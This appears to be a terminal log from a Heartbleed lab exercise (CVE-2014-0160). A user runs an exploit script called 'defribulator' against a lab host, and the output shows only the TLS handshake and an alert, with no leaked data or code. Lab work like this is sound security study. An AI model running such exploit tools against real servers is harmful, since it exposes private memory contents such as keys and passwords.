 [02/19/2018 21:30] seed@ubuntu:~/Documents/Independent_study/Heartbleed$ ./attac
k.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2
014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
.F